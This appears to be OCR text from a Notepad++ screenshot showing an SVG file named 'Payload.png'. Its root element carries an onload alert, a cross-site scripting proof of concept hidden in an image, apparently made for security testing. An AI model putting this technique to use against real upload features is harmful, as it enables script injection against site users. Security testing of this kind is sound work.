 C:\Users\Dhaval\Desktop\old lap desk\code\Payload.png - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
xss.txt xss code.txt html injection.txt new 1 new 6 new 7 new 8 new 9 new 10 new 2 12_07_2022_history.txt new 3 new 4 Payload.png
1 <?xml version="1.0" standalone="no"?>
2 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
3 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
4 <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
5 width="2560.000000pt" height="1600.000000pt" viewBox="0 0 2560.000000 1600.000000"
6 preserveAspectRatio="xMidYMid meet" onload="alert('D4rk_H0rs3')">
7 <metadata>
8 Created by potrace 1.15, written by Peter Selinger 2001-2017
9 </metadata>
10 <g transform="translate(0.000000,1600.000000) scale(0.100000,-0.100000)"
11 fill="#000000" stroke="none">
12 <path d="M0 8000 l0 -8000 10444 0 10443 0 16 53 c8 28 21 87 28 129 6 43 16
13 78 21 78 12 0 -1 170 -14 187 -6 8 -4 33 6 73 9 34 16 72 16 85 0 13 16 72 36
14 132 21 59 41 135 45 168 4 33 12 80 17 105 8 39 11 42 17 22 4 -13 13 -21 21
15 -18 7 3 15 0 17 -7 2 -7 8 -9 12 -5 6 6 10 41 15 130 1 10 7 18 13 18 28 -1
16 39 -19 39 -61 -1 -42 0 -43 15 -24 28 36 73 139 73 167 0 15 5 30 10 33 6 3
17 10 15 10 27 0 17 2 18 16 8 13 -11 16 -10 21 8 3 12 10 22 15 22 6 0 8 -9 5
18 -20 -3 -11 -1 -23 5 -26 5 -3 7 -12 4 -20 -3 -7 -1 -16 4 -19 6 -4 10 6 10 22
19 0 15 5 44 10 63 9 31 7 37 -11 51 -12 9 -19 21 -16 26 4 6 -4 21 -16 34 -12
20 13 -21 25 -19 26 1 2 2 27 2 57 l0 55 -39 -5 c-28 -3 -40 0 -44 10 -4 9 -15
21 13 -27 11 -11 -2 -18 0 -15 6 4 5 13 9 22 9 13 0 13 3 2 16 -14 17 -12 19 36
22 46 14 8 20 8 23 -2 4 -10 52 73 52 90 0 3 -15 14 -32 25 -33 20 -68 21 -79 3
23 -8 -12 -20 18 -14 34 3 7 0 20 -5 28 -8 13 -11 13 -19 1 -13 -20 -23 17 -16
24 62 4 20 1 38 -5 42 -14 9 -13 50 4 90 13 29 12 34 0 39 -9 3 -12 1 -9 -4 3 -6
25 -1 -13 -9 -16 -9 -3 -16 -14 -16 -23 0 -9 -5 -23 -11 -31 -17 -24 -2 106 16
26 133 12 19 14 41 9 102 -6 73 -5 78 11 65 14 -12 18 -12 26 1 5 8 9 20 9 27 0
27 7 5 10 10 7 6 -4 10 7 10 26 0 26 3 30 12 21 7 -7 20 -12 30 -12 22 0 24 32 3
28 50 -15 13 -21 50 -7 50 15 -1 59 -56 66 -82 3 -16 11 -28 16 -28 6 0 10 -8 10
11th Gen Intel Core
CPU Core #1 66.0 °C
CPU Core #2 63.0 °C
CPU Core #3 62.0 °C
CPU Core #4 63.0 °C
SAMSUNG MZVLQ5
Temperature 51.0 °C
eXtensible Markup Language file length : 58,799 lines : 797 Ln : 4 Col : 31 Sel : 185 | 4 Unix (LF) UTF-8 INS